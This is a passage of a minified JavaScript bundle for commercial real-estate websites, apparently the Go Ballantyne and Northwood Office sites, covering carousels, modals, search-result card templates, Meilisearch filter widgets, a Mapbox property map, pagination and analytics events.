i(e){try{l(a.next(e))}catch(e){r(e)}}function o(e){try{l(a.throw(e))}catch(e){r(e)}}function l(e){var t;e.done?s(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(i,o)}l((a=a.apply(e,t||[])).next())}))};class q extends k{init(){const e=Object.create(null,{init:{get:()=>super.init}});return E(this,void 0,void 0,(function*(){e.init.call(this)}))}}var A=n(14);function $(){const e=document.querySelectorAll("[data-hero-swiper]");if(!e.length)return;if(/Mobi|Android/i.test(navigator.userAgent)){document.querySelectorAll(".swiper-slide-wrapper").forEach(e=>{e.addEventListener("click",()=>{window.location.href=e.getAttribute("data-slide-url")})})}const t=new A.g(".thumbs-swiper",{slidesPerView:"auto",loopAdditionalSlides:3,loop:!0,watchSlidesProgress:!0,centerInsufficientSlides:!1,spaceBetween:0,slideToClickedSlide:!0});e.forEach(e=>{const n=e.querySelector(".swiper"),a=e.querySelectorAll("[data-slide-indicator]"),s=new A.g(n,{modules:[A.a,A.e],autoplay:{delay:3e3,disableOnInteraction:!1},keyboard:{enabled:!0},loop:!0,loopAdditionalSlides:3,slidesPerView:1,spaceBetween:0,navigation:{nextEl:".slider-button-next",prevEl:".slider-button-prev"},threshold:50,thumbs:{swiper:t},on:{slideChange(e){!function(e){const{realIndex:n}=e;t.slideTo(n);const a=document.querySelectorAll(".thumbs-swiper [data-slide-indicator]")[n];document.querySelectorAll(".thumbs-swiper [data-slide-indicator]").forEach(e=>{e.classList.remove("u-active")}),a.classList.add("u-active"),a.classList.add("u-active-slide"),a.addEventListener("click",()=>{a.classList.contains("u-active-slide")&&(window.location.href=a.getAttribute("data-slide-url"))})}(e)}},speed:800});a.forEach((e,t)=>{e.addEventListener("click",e=>{e.preventDefault();const{realIndex:n}=s;t!==n&&s.slideToLoop(t)})})})}class j{constructor(){var e,t,n,a;this.focusTrap=null,this.body=document.body,this.container=this.body.querySelector("[data-hero-video]"),this.btn=null!==(t=null===(e=this.container)||void 0===e?void 0:e.querySelector("[data-play-video]"))&&void 0!==t?t:null,this.iframe=void 0,this.modal=void 0,this.modalClose=void 0,this.videoId=null!==(a=null===(n=this.btn)||void 0===n?void 0:n.getAttribute("data-play-video"))&&void 0!==a?a:null}handleTogglingModal(){this.modal.classList.toggle("b-heroModal--active"),this.handleLockingBody(),this.modal.classList.contains("b-heroModal--active")?this.focusTrap.activate():(this.focusTrap.deactivate(),this.iframe&&this.iframe.contentWindow.postMessage(JSON.stringify({event:"command",func:"stopVideo"}),"*"))}handleAttachListeners(){this.btn.addEventListener("click",()=>this.handleTogglingModal()),this.modalClose.addEventListener("click",()=>this.handleTogglingModal())}handleLockingBody(){this.body.classList.toggle("b-body--locked")}handleModalRender(){const e=document.createElement("div");e.className="b-heroModal | u-flex u-items-center u-justify-center | u-fixed | u-opacity-0",e.innerHTML=`\n      <div class="b-heroModal__bg | u-absolute"></div>\n      <div id="player" class="b-heroModal__body | u-relative | u-bg-white">\n        <button class="b-heroModal__close u-flex u-items-center u-absolute u-right-0 u-text-white"><svg class="u-mr-1 u-fill-current u-w-[1.75rem] u-h-[1.75rem]" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 19 19"><path d="M2.486 15.096 15.13 2.453l1.415 1.414L3.9 16.51z"/><path d="m2.486 3.867 1.415-1.414 12.643 12.643-1.415 1.414z"/></svg>\n        Close</button>\n        <iframe id="video-${this.videoId}" class="u-w-full u-h-full" src="https://www.youtube.com/embed/${this.videoId}?enablejsapi=1&rel=0&enablejsapi=1" title="YouTube video player" frameborder="0" allow="accelerometer; clipboard-write; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe>\n      </div>\n    `,this.body.appendChild(e),this.modal=this.body.querySelector(".b-heroModal"),this.modalClose=this.body.querySelector(".b-heroModal__close"),this.iframe=this.modal.querySelector("iframe")}init(){this.container&&(this.handleModalRender(),this.handleAttachListeners(),this.focusTrap=L.a(this.modal,{escapeDeactivates:()=>(this.handleTogglingModal(),!0)}))}}class O{constructor(e){this.focusTrap=null,this.body=document.body,this.parentSection=e,this.galleryModal=this.parentSection.querySelector("[data-gallery-modal]"),this.galleryTrigger=this.parentSection.querySelector("[data-gallery-trigger]"),this.galleryCloseTrigger=this.parentSection.querySelector("[data-gallery-close]"),this.galleryImageButtons=Array.from(this.parentSection.querySelectorAll("[data-gallery-image]")),this.swiperInstance=this.parentSection.querySelector("[data-swiper]")}handleSlidingToImage(e=null){if(!e)return;const t=Number(e.dataset.galleryImage);this.toggleGalleryModal(),this.focusTrap.deactivate(),this.swiperInstance.swiper.slideTo(t-1)}setTabIndexes(e="0"){this.galleryCloseTrigger.setAttribute("tabIndex",e),this.galleryImageButtons.forEach(t=>{t.setAttribute("tabIndex",e)})}toggleGalleryModal(){this.galleryModal.classList.toggle("active"),this.body.classList.toggle("b-body--locked"),"true"===this.galleryModal.getAttribute("aria-hidden")?this.galleryModal.setAttribute("aria-hidden","false"):this.galleryModal.setAttribute("aria-hidden","true"),this.galleryModal.classList.contains("active")?this.setTabIndexes():this.setTabIndexes("-1")}attachListeners(){this.galleryTrigger.addEventListener("click",()=>{this.toggleGalleryModal(),this.focusTrap.activate()}),this.galleryCloseTrigger.addEventListener("click",()=>{this.toggleGalleryModal(),this.focusTrap.deactivate()}),this.galleryImageButtons.forEach(e=>{e.addEventListener("click",e=>{const t=e.currentTarget;this.handleSlidingToImage(t)})})}init(){this.attachListeners(),this.setTabIndexes("-1"),this.focusTrap=L.a(this.galleryModal,{escapeDeactivates:()=>(this.toggleGalleryModal(),!0)})}}class M{constructor(e){this.container=e,this.actionBlocks=Array.from(this.container.querySelectorAll("[data-content]")),this.pins=Array.from(this.container.querySelectorAll("[data-pin]"))}attachListeners(){this.pins.forEach(e=>{e.addEventListener("click",()=>{var t;const n=null!==(t=this.actionBlocks.filter(t=>t.dataset.content===e.dataset.pin)[0])&&void 0!==t?t:null;n&&(this.actionBlocks.forEach(e=>{e.classList.toggle("u-hidden",e!==n)}),this.pins.forEach(e=>{e.classList.toggle("is-active",e.dataset.pin===n.dataset.content)}))})})}init(){this.attachListeners()}}var N=n(46),_=n(44),B=n(263),D=n(262),U=n(257);const P=(e,{html:t})=>{const{image:n,title:a,url:s}=e;return n&&a&&s?t`
    <a
      href="${s}"
      class="hit | u-w-full u-flex u-items-center u-gap-16 u-group"
      data-type="basic"
    >
      <div
        class="u-relative u-w-[12.5rem] u-h-[12.5rem] u-overflow-hidden u-shrink-0"
      >
        <img
          src="${n}"
          class="u-w-full u-h-full u-object-cover u-object-center u-scale-[1.1] | u-transition-all u-duration-500 group-hover:u-scale-[1] group-focus:u-scale-[1]"
        />
      </div>

      <div class="c-flow c-flow--3">
        <p
          class="u-capitalize u-text-[1.375rem] u-leading-[1.45] u-font-medium | u-transition-colors u-duration-300 group-hover:u-text-primary-600 group-focus:u-text-primary-600"
          data-name
        >
          ${a}
        </p>
      </div>
    </a>
  `:null};const R=(e,{html:t})=>{const{address:n,image:a,category:s,title:r,url:i}=e;return t`
    <a
      href="${i}"
      target="${"externalBusiness"===e.type?"_blank":"_self"}"
      class="hit | u-w-full u-flex u-flex-col u-items-start u-gap-4 u-group | sm:u-flex-row sm:u-gap-16 sm:u-items-center"
      data-type="business"
    >
      <div
        class="u-relative u-w-full u-h-[12.5rem] u-overflow-hidden u-shrink-0 | sm:u-w-[12.5rem]"
      >
        <img
          src="${a}"
          class="u-w-full u-h-full u-object-cover u-object-center u-scale-[1.1] | u-transition-all u-duration-500 group-hover:u-scale-[1] group-focus:u-scale-[1]"
        />
      </div>

      <div class="c-flow c-flow--3">
        ${s?t`<p
              class="u-text-goballantyne-overline u-font-secondary u-uppercase u-text-neutrals-secondary-800"
              data-category
            >
              ${s}
            </p>`:""}

        <p
          data-name
          class="u-capitalize u-text-[1.375rem] u-leading-[1.45] u-font-medium | u-transition-colors u-duration-300 group-hover:u-text-primary-600 group-focus:u-text-primary-600"
        >
          ${r}
        </p>

        ${n?t`<p class="u-text-base" data-address>${n}</p>`:""}
      </div>
    </a>
  `};const G=(e,{html:t})=>{const{description:n,eyebrow:a,image:s,title:r,url:i,time:o,location:l}=e;return t`
    <a
      href="${i}"
      class="hit | u-w-full u-flex u-flex-col u-items-start u-gap-4 u-group | sm:u-flex-row sm:u-gap-16 sm:u-items-center"
      data-type="event"
    >
      <div
        class="u-relative u-w-full u-h-[12.5rem] u-overflow-hidden u-shrink-0 | sm:u-w-[12.5rem]"
      >
        <img
          src="${s}"
          class="u-w-full u-h-full u-object-cover u-object-center u-scale-[1.1] | u-transition-all u-duration-500 group-hover:u-scale-[1] group-focus:u-scale-[1]"
        />
      </div>

      <div class="c-flow c-flow--3">
        <div class="u-flex u-items-center">
          ${a?t`<p
                class="u-text-goballantyne-overline u-font-secondary u-uppercase u-text-neutrals-secondary-800"
                data-category
              >
                ${a}
              </p>`:""}
        </div>

        <p
          data-name
          class="u-capitalize u-text-[1.375rem] u-leading-[1.45] u-font-medium | u-transition-colors u-duration-300 group-hover:u-text-primary-600 group-focus:u-text-primary-600"
        >
          ${r}
        </p>

        ${n?t`<p class="u-text-sm">${n}</p>`:""}

        <div
          class="b-blockCard__content__copy | u-text-sm u-text-primary-800 u-opacity-70"
        >
          ${o}
        </div>

        ${l?t`<p
              class="u-text-sm u-text-primary-800 u-opacity-70"
              data-address
            >
              ${l}
            </p>`:""}
      </div>
    </a>
  `};const F=(e,{html:t})=>{const{address:n,availableSpaceFormatted:a,suitesAvailable:s,description:r,eyebrow:i,image:o,status:l,title:c,url:u,highestAvailableSpace:d,lowestAvailableSpace:h}=e;return t`
    <a
      href="${u}"
      class="hit | u-w-full u-flex u-flex-col u-items-start u-gap-4 u-group | sm:u-items-center sm:u-flex-row sm:u-gap-16"
      data-type="property"
    >
      <div
        class="u-relative u-w-full u-h-[12.5rem] u-overflow-hidden u-shrink-0 | sm:u-w-[12.5rem]"
      >
        <img
          src="${o}"
          class="u-w-full u-h-full u-object-cover u-object-center u-scale-[1.1] | u-transition-all u-duration-500 group-hover:u-scale-[1] group-focus:u-scale-[1]"
        />
      </div>

      <div class="c-flow c-flow--3">
        ${i?t`<p
              class="u-text-goballantyne-overline u-font-secondary u-uppercase u-text-neutrals-secondary-800"
              data-category
            >
              ${i}
            </p>`:""}

        <p
          data-name
          class="u-capitalize u-text-[1.375rem] u-leading-[1.45] u-font-medium | u-transition-colors u-duration-300 group-hover:u-text-primary-600 group-focus:u-text-primary-600"
        >
          ${c}
        </p>

        ${n?t`<p class="u-text-base" data-address>${n}</p>`:""}
        ${a||l?t`<div class="u-flex u-gap-3 u-font-medium u-items-center">
              ${a?t`<span class="u-text-base"
                    >${s} Suite${s>1?"s ":" "}
                    Available</span
                  >`:""}
            </div>`:""}
        ${h||d?t`<div class="u-flex u-gap-3 u-font-medium u-items-center">
              ${h!==d?t`<span class="u-text-base"
                    >${h} - ${d} SF
                    Available</span
                  >`:t`<span class="u-text-base"
                    >${h} SF Available</span
                  >`}
            </div>`:""}
        ${r?t`<p class="u-text-sm u-opacity-50">${r}</p>`:""}
      </div>
    </a>
  `};const z=(e,{html:t})=>{var n;const{cardPreviewColor:a,city:s,image:r,state:i,title:o,url:l}=e,c=null!=a?a:"teal";return s&&r&&i&&o&&l?t`
    <article
      class="b-listingCalloutCard b-listingCalloutCard--${c} | u-flex u-flex-wrap"
    >
      <a
        href="${l}"
        target="${null!==(n=e.target)&&void 0!==n?n:"_self"}"
        class="hit | u-w-full u-flex u-flex-col u-gap-12 u-group u-text-primary-800 | sm:u-flex-row sm:u-items-center"
        data-type="basicCard"
      >
        <div
          class="b-calloutCardThumbnail b-calloutCardThumbnail--${c} | u-relative u-flex-shrink-0 | sm:u-mr-8"
        >
          <img
            alt="Thumbnail for ${o}"
            src="${r}"
            class="u-w-full u-h-[15.625rem] u-relative u-z-[2] u-object-cover u-transition-all u-duration-300 | sm:u-w-[15.625rem] | group-hover:-u-translate-x-[7%] group-hover:-u-translate-y-[7%] group-focus:-u-translate-x-[7%] group-focus:-u-translate-y-[7%]"
          />

          <div
            class="b-calloutCardThumbnail__hoverBg | u-absolute u-bottom-0 u-right-0 u-z-[1] u-w-[93%] u-h-[93%]"
          ></div>

          <div
            class="b-calloutCardThumbnail__arrow | u-w-9 u-h-9 u-bg-grayscale-100 u-absolute u-top-1/2 u-left-1/2 -u-translate-x-1/2 -u-translate-y-1/2 u-z-[3] u-flex u-content-center u-items-center u-justify-center u-rounded-full u-scale-[2] u-opacity-0 | group-hover:u-opacity-100 group-focus:u-opacity-100 group-hover:u-scale-[1] group-focus:u-scale-[1] group-hover:-u-translate-x-1/2 group-focus:-u-translate-x-1/2"
          >
            <i class="b-icon">
              <svg
                width="12"
                height="9"
                viewBox="0 0 12 9"
                fill="currentColor"
                xmlns="http://www.w3.org/2000/svg"
              >
                <path
                  d="M11.2598 4.86121L6.9945 8.88257L5.581 7.53822L7.52767 5.78471H0V3.93769H7.52767L5.581 2.18419L6.9945 0.839844L11.2598 4.86121Z"
                />
              </svg>
            </i>
          </div>
        </div>

        <div
          class="b-listingCalloutCard__content | c-flow c-flow--4 | u-flex-col | u-gap-1"
        >
          <p
            data-address
            class="u-text-northwood-overline u-font-secondary u-uppercase u-text-primary-300"
          >
            ${s}, ${i}
          </p>

          <h3 class="u-text-northwood-h3" data-name>${o}</h3>
        </div>
      </a>
    </article>
  `:null};var W=n(261),H=n(258),Z=n(259),J=n(260),V=n(251);var Y=e=>Object(V.a)((t,n)=>{const{items:a,refine:s,widgetParams:r}=t,i=document.getElementById(e),o=window.location.hostname.includes("northwoodoffice");if(n)return void i.addEventListener("click",({target:e})=>{const t=e.closest("input");if(t){s(t.value);const e=Array.from(i.closest("aside").querySelectorAll("input")).filter(e=>!0===e.checked).map(e=>e.value);if(!e.length)return;window.dataLayer.push({event:"browseTypeFilterSelection",typeSelected:e.join(", "),userId:"",pageURL:window.location.href,sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date)})}});const l=r.items.map(({label:e,value:t})=>{const{isRefined:n}=a.find(({label:t})=>t===e)||{isRefined:!1};return o?((e,t,n)=>`\n    <li>\n      <label class="u-cursor-pointer u-flex u-items-center">\n        <input\n          type="checkbox"\n          value="${t}"\n          ${e?"checked":""}\n          class="u-bg-nwoCarouselBg u-h-6 u-w-6"\n        />\n        <span class="u-ml-3 u-text-lg u-font-primary u-text-primary-900 u-tracking-[0.0625rem] u-transition-all u-duration-300 | hover:u-text-secondary-800 | ${e?"u-font-semibold u-text-secondary-800 !u-ml-4":""}">${n}</span>\n      </label>\n    </li>\n  `)(n,t,e):((e,t,n)=>`\n    <li>\n      <label class="u-cursor-pointer">\n        <input\n          type="checkbox"\n          value="${t}"\n          ${e?"checked":""}\n          class="u-bg-primary-300"\n        />\n        <span class="u-ml-2 u-text-sm u-font-primary u-tracking-[0.0625rem] ${e?"u-font-semibold":""}">${n}</span>\n      </label>\n    </li>\n  `)(n,t,e)});i.innerHTML=`\n      <ul class="c-flow c-flow--5">\n        ${l.join("")}\n      </ul>\n    `}),K=n(252);var Q=Object(K.a)((e,t)=>{const{canRefine:n,currentRefinement:a,options:s,refine:r,widgetParams:i}=e;if(t){const e=document.createElement("select");e.addEventListener("change",e=>{r(e.target.value);const t=Array.from(e.target.querySelectorAll("option")).filter(e=>e.selected)[0];window.dataLayer.push({event:"sortByToggle",toggleOptionSelected:t.dataset.trackingValue,userId:"",sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date)})}),e.setAttribute("class",i.cssClasses.select),e.querySelectorAll("option").forEach(e=>{e.setAttribute("class",i.cssClasses.option)}),i.container.setAttribute("class",i.cssClasses.root),i.container.appendChild(e),r(s[0].value)}const o=i.container.querySelector("select");o.disabled=!n,o.innerHTML=`\n    ${s.map(e=>`\n          <option\n            value="${e.value}"\n            data-tracking-value="${e.label}"\n            ${e.value===a?"selected":""}\n          >\n            ${e.label}\n          </option>\n        `).join("")}\n  `}),X=n(264),ee=function(e,t,n,a){return new(n||(n=Promise))((function(s,r){function i(e){try{l(a.next(e))}catch(e){r(e)}}function o(e){try{l(a.throw(e))}catch(e){r(e)}}function l(e){var t;e.done?s(e.value):(t=e.value,t instanceof n?t:new n((function(e){e(t)}))).then(i,o)}l((a=a.apply(e,t||[])).next())}))};let te=null,ne=[];var ae=Object(X.a)((e,t)=>{const{items:n,widgetParams:a}=e,{container:s}=a,r=window.location.hostname.includes("northwoodoffice");let i=[];const o=document.querySelector("[data-instant-search-listing]");if(!o)return;const l=JSON.parse(o.dataset.instantSearchListing);t&&(te=b(s,{accessToken:"pk.eyJ1Ijoibm9ydGh3b29kb2ZmaWNlIiwiYSI6ImNsODFsbG0zYjBoM3UzdnA4c2U2NWY1MnIifQ.4RO67sWGYQ3gyyrEKW-hbQ",dragPan:!1,center:{lat:35.0469,lng:-80.8455},style:"mapbox://styles/northwoodoffice/clrpb9v4z006y01pf86d5459b",zoom:14})),function(e){return ee(this,void 0,void 0,(function*(){let t=[];const n={"Content-Type":"application/json"},a=window.location.pathname.includes("restaurant");n.Authorization="Bearer LCc-c8xC.kiJK8h6";const s=(yield fetch("https://search.goballantyne.com/multi-search",{method:"POST",headers:n,body:JSON.stringify({queries:[Object.assign(Object.assign({indexUid:e,limit:50},a&&{facets:["category"]}),a&&{filter:["category = 'Restaurants'"]})]})}).then(e=>e.json())).results[0].hits;return t=[...t,...s],t}))}(l.index).then(e=>{!function(e){if(i=e.length>0?e:n,ne.forEach(e=>e.remove()),ne=i.map(e=>{const{lat:t,lng:n}=e._geo;if(!t||!n)return null;const a=r?m({className:"b-nwoPropertyMap__marker"}):f(),s=v({entry:e}),i=new d.a.Popup({closeButton:!1,anchor:window.innerWidth>=768?"left":"bottom",offset:window.innerWidth>=768?[40,0]:[0,-20],className:"b-goBalMap__popup",focusAfterOpen:!1}).setHTML(s.innerHTML).setMaxWidth("330px").setLngLat([n,t]).on("open",()=>{var e,s;a.classList.add("is-active"),te.flyTo({center:[n,t],duration:1e3});const r=null===(e=i._content.querySelector("[data-title]"))||void 0===e?void 0:e.innerText,o=null===(s=i._content.querySelector("address"))||void 0===s?void 0:s.innerText;r&&o?window.dataLayer.push({event:"mapClicked",popupTitle:r,popupAddress:o,pageURL:window.location.href,userId:"",sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date)}):r&&!o&&window.dataLayer.push({event:"mapClicked",popupTitle:r,popupAddress:"No Address for popup",pageURL:window.location.href,userId:"",sessionId:sessionStorage.sessionId,hitTimeStamp:getGtmUtcString(new Date)})}).on("close",()=>{a.classList.remove("is-active")});return new d.a.Marker(a).setLngLat([n,t]).setPopup(i).addTo(te)}),ne.length){const e=new d.a.LngLatBounds;ne.forEach(t=>{let n;try{n=new d.a.LngLat(t._lngLat.lng,t._lngLat.lat)}catch(e){n=null}n&&e.extend(n)}),te.fitBounds(e,{padding:100,maxZoom:14})}}(e)})});const se=e=>{const t=document.querySelector("#listingMap");e?(e=>{e.classList.remove("u-hidden")})(t):(e=>{e.classList.add("u-hidden")})(t)};var re=e=>{const t=document.querySelector("#mapToggle");return t&&(t.addEventListener("click",()=>{const e=document.querySelector("#listingMap").classList.contains("u-hidden");se(e)}),se(e)),(/android|iphone|ipad|ipod|blackberry|mobile|webos|windows phone/i.test(navigator.userAgent)||window.innerWidth<=768)&&t.click(),ae({container:document.querySelector("#listingMap"),initialZoom:15})},ie=n(125);var oe=Object(ie.a)((e,t)=>{const{createURL:n,currentRefinement:a,pages:s,refine:r}=e,i=document.querySelector("#pagination"),o=window.location.href.includes("case-studies");i.innerHTML=`\n    <ul class="u-flex u-items-center u-flex-wrap u-gap-6 u-font-secondary u-mt-8 | sm:u-flex-nowrap ${o?"u-max-w-[48.5rem] u-mx-auto":""}">\n      ${o?`\n            <li class="u-shrink-0 u-flex u-items-center u-justify-center u-w-[2.875rem] u-h-[2.875rem] u-overflow-hidden u-bg-primary-300">\n              <a\n                href="${n(a-1)}"\n                data-value="${a-1}"\n                class="u-flex u-items-center u-justify-center u-h-full u-w-full ${0===a?"u-pointer-events-none u-opacity-50 u-cursor-not-allowed":""}"\n              >\n                <i class="b-icon | u-text-grayscale-100">\n                  <svg width="16" height="16" viewBox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg">\n                    <path d="M0 8.35702L7.40781 0.949219L9.86272 3.42567L6.48183 6.65581L16 6.65581V10.0582L6.48183 10.0582L9.86272 13.2884L7.40781 15.7648L0 8.35702Z" fill="currentColor"/>\n                  </svg>\n                </i>\n              </a>\n            </li>\n\n            <div class="divider | u-h-[1px] u-w-full u-shrink u-bg-grayscale-300 u-mx-6"></div>\n          `:""}\n\n      ${s.map(e=>`\n            <li\n              class="u-shrink-0 u-flex u-items-center u-justify-center u-w-[2.5rem] u-h-[2.5rem] u-overflow-hidden ${e===a?"u-bg-primary-300 u-text-grayscale-100":"u-bg-[#EBEBEB]"}"\n            >\n              <a\n                href="${n(e)}"\n                data-value="${e}"\n                class="u-pt-[3px] u-flex u-items-center u-justify-center u-h-full u-w-full u-text-inherit u-font-semibold u-transition-colors u-duration-300 | hover:u-bg-primary-800 hover:u-text-neutrals-secondary-600 focus:u-bg-primary-800 focus:u-text-neutrals-secondary-600"\n              >\n                ${e+1}\n              </a>\n            </li>\n          `).join("")}\n\n        <span class="u-uppercase u-text-grayscale-400 u-tracking-widest">OF</span>\n\n        <li class="u-shrink-0 u-flex u-items-center u-justify-center u-w-[2.5rem] u-h-[2.5rem] u-bg-[#EBEBEB] u-overflow-hidden">\n          <a\n            href="${n(s.length-1)}"\n            data-value="${s.length-1}"\n            class="u-pt-[3px] u-flex u-items-center u-justify-center u-h-full u-w-full u-text-inherit u-font-semibold u-transition-colors u-duration-300 | hover:u-bg-primary-800 hover:u-text-neutrals-secondary-600 focus:u-bg-primary-800 focus:u-text-neutrals-secondary-600"\n          >\n            ${s.length}\n          </a>\n        </li>\n\n        <div class="divider | u-h-[1px] u-w-full u-shrink u-bg-grayscale-300 u-mx-6"></div>\n\n        ${o?"":`\n              <li class="u-shrink-0 u-flex u-items-center u-justify-center u-w-[2.875rem] u-h-[2.875rem] u-overflow-hidden u-bg-primary-300">\n                <a\n                  href="${n(a-1)}"\n                  data-value="${a-1}"\n                  class="u-flex u-items-center u-justify-center u-h-full u-w-full ${0===a?"u-pointer-events-none u-opacity-50 u-cursor-not-allowed":""}"\n                >\n                  <i class="b-icon | u-text-grayscale-100">\n                    <svg width="16" height="16" viewBox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg">\n                      <path d="M0 8.35702L7.40781 0.949219L9.86272 3.42567L6.48183 6.65581L16 6.65581V10.0582L6.48183 10.0582L9.86272 13.2884L7.40781 15.7648L0 8.35702Z" fill="currentColor"/>\n                    </svg>\n                  </i>\n                </a>\n              </li>\n            `}\n\n        <li class="u-shrink-0 u-flex u-items-center u-justify-center u-w-[2.875rem] u-h-[2.875rem] u-overflow-hidden u-bg-primary-300">\n          <a\n            href="${n(a+1)}"\n            data-value="${a+1}"\n            class="u-flex u-items-center u-justify-center u-h-full u-w-full${a===s.length-1?"u-pointer-events-none u-opacity-50 u-cursor-not-allowed":""}"\n          >\n            <i class="b-icon | u-text-grayscale-100">\n              <svg width="16" height="16" viewBox="0 0 16 16" fill="currentColor" xmlns="http://www.w3.org/2000/svg">\n                <path d="M16 8.35702L8.59219 15.7648L6.13728 13.2884L9.51817 10.0582H0V6.65581H9.51817L6.13728 3.42567L8.59219 0.949219L16 8.35702Z" fill="currentColor"/>\n              </svg>\n            </i>\n          </a>\n        </li>\n    </ul>\n  `,[...i.querySelectorAll("a")].forEach(e=>{e.addEventListener("click",e=>{e.preventDefault(),r(e.currentTarget.dataset.value);const t=o?document.querySelector("[data-case-studies-listing]"):document.querySelector("[data-instant-search-listing]");window.scrollTo({top:t.offsetTop,behavior:"smooth"})})})}),le=n(126);var ce=Object(le.a)((e,t)=>{const{start:n,range:a,refine:s,widgetParams:r}=e,[i,o]=n;if(t){const e=document.createElement("form");return e.addEventListener("submit",e=>{e.preventDefault();const t=parseFloat(e.target.elements.min.value),n=parseFloat(e.target.elements.max.value);s([Number.isFinite(t)?t:void 0,Number.isFinite(n)?n:void 0])}),void r.container.appendChild(e)}const l=r.container.querySelector("form");l.classList.add("u-flex"),l.classList.add("u-gap-3"),l.innerHTML=`\n    <input\n      type="string"\n      name="min"\n      placeholder="1"\n      value="${Number.isFinite(i)?i.toLocaleString("en-US"):""}"\n      class="u-bg-primary-300 u-rounded-md u-w-full u-text-center"\n    />\n    <input\n      type="string"\n      name="max"\n      placeholder="${a.max.toLocaleString("en-US")}"\n      value="${Number.isFinite(o)?o.toLocaleString("en-US"):""}"\n      class="u-bg-primary-300 u-rounded-md u-w-full u-text-center"\n    />\n    <input type="submit" hidden />\n  `;const u=Array.from(l.querySelectorAll('input[type="number"]')),d=u.find(e=>"min"===e.getAttribute("name")),h=u.find(e=>"max"===e.getAttribute("name"));u.forEach(e=>{e.addEventListener("keyup",Object(c.debounce)(()=>{const e=parseFloat(d.value.replace(/,/g,"")),t=parseFloat(h.value.replace(/,/g,""));s([e,t])},500))})});var ue=e=>{var t;const n=[],a=window.location.hostname.includes("northwoodoffice"),s=window.location.href.includes("case-studies");a?n.push(oe({container:document.querySelector("#pagination"),scrollTo:"[data-instant-search-listing]",showLast:!0})):n.push(Object(W.a)({container:"#pagination",padding:2,cssClasses:{disabledItem:"u-opacity-50 u-cursor-not-allowed",firstPageItem:"u-rounded-md",lastPageItem:"u-rounded-md",link:"u-flex u-items-center u-justify-center u-h-full u-w-full u-text-inherit u-font-semibold u-transition-colors u-duration-300 | hover:u-bg-primary-800 hover:u-text-neutrals-secondary-600 focus:u-bg-primary-800 focus:u-text-neutrals-secondary-600",list:"u-flex u-gap-6 u-justify-center",item:"u-flex u-items-center u-justify-center u-w-[2.5rem] u-h-[2.5rem] u-bg-primary-300 u-overflow-hidden",nextPageItem:"u-rounded-md u-ml-10",pageItem:"u-rounded-full",previousPageItem:"u-rounded-md u-mr-10",selectedItem:"!u-bg-primary-800 !u-text-neutrals-secondary-600"},scrollTo:"[data-instant-search-listing]",showFirst:!1,showLast:!1,templates:{next:'<svg id="chevron-right" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 8 12"><path d="M7.02,6L.99,12V0L7.02,6Z" fill="currentColor" /></svg>',previous:'<svg id="chevron-left" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 8 12"><path d="M.98,6l6.03,6V0L.98,6Z" fill="currentColor" /></svg>'}})),!0===e.mapToggle&&n.push(re(!0));const r={input:"u-text-sm u-tracking[0.0625rem] u-rounded-full u-bg-primary-300 u-pl-8 u-w-full | lg:u-w-[22.5rem] lg:u-h-[3.3rem]",submit:"u-absolute u-top-1/2 -u-translate-y-1/2 u-w-[0.75rem] u-h-[0.75rem] u-left-3",submitIcon:"u-w-full u-h-full",reset:"u-absolute u-top-1/2 -u-translate-y-1/2 u-w-[0.75rem] u-h-[0.75rem] u-right-3",resetIcon:"u-w-full u-h-full u-bg-primary-300",root:"u-relative u-w-full"},i={input:"u-text-northwood-body2 u-tracking[0.0625rem] u-bg-nwoCarouselBg u-pl-10 u-w-full | lg:u-w-[22.5rem] lg:u-h-[3.3rem]",submit:"u-absolute u-top-1/2 -u-translate-y-1/2 u-w-[0.875rem] u-h-[0.875rem] u-left-4",submitIcon:"u-w-full u-h-full u-rotate-[90deg] u-fill-secondary-800",reset:"u-absolute u-top-1/2 -u-translate-y-1/2 u-w-[0.75rem] u-h-[0.75rem] u-right-3",resetIcon:"u-w-full u-h-full u-bg-nwoCarouselBg",root:"u-relative u-w-full"};return e.input&&!s&&n.push(Object(H.a)({container:"#searchBox",showLoadingIndicator:!1,placeholder:e.input.placeholder,cssClasses:a?i:r})),(null===(t=e.sortOptions)||void 0===t?void 0:t.length)&&n.push(Q({container:document.getElementById("sort"),cssClasses:{root:"instantsearch__selectRoot",select:a?"u-font-bold u-p-1 u-pr-5 u-text-primary-900 u-text-base u-py-2 u-pl-3 u-pr-7":"u-font-bold u-p-1 u-pr-5 u-text-primary-800 u-text-sm u-py-2 u-pl-3 u-pr-7",option:"u-text-center"},items:e.sortOptions})),e.facets.length&&e.facets.forEach(e=>{switch(e.type){case"range":e.inputTypes.includes("rangeInputs")&&n.push(ce({container:document.querySelector(e.selectors.input),attribute:e.facet,min:e.min,max:e.max})),e.inputTypes.includes("rangeSlider")&&n.push(Object(Z.a)({container:e.selectors.slider,attribute:e.facet,min:e.min,max:e.max}));break;case"multipleSelect":n.push(Y(e.selector)({attribute:e.facet,items:e.options.map(e=>({label:e,value:e}))}));break;case"menuSelect":n.push(Object(J.a)({container:"#relatedMarket",attribute:"relatedMarket",cssClasses:{root:"instantsearch__selectRoot",select:a?"u-font-bold u-p-1 u-pr-5 u-text-primary-900 u-py-2 u-pl-3 u-pr-7":"u-font-bold u-p-1 u-pr-5 u-text-primary-800 u-text-sm u-py-2 u-pl-3 u-pr-7",option:"u-text-center"}}))}}),n};var de=()=>{const e=document.querySelector("[data-instant-search-listing]");if(!e)return;const t=JSON.parse(e.dataset.instantSearchListing),n=ue(t),a=window.location.hostname.includes("northwoodoffice");let s=null;t.index&&(s=Object(_.default)({indexName:t.index,searchClient:Object(N.instantMeiliSearch)("https://search.goballantyne.com","LCc-c8xC.kiJK8h6"),routing:{stateMapping:{stateToRoute(e){const n=e[t.index],a=t.facets.some(e=>"range"===e.type);return Object.assign(Object.assign(Object.assign({q:n.query},t.facets.filter(e=>"multipleSelect"===e.type).reduce((e,t)=>{const a=t.facet;return 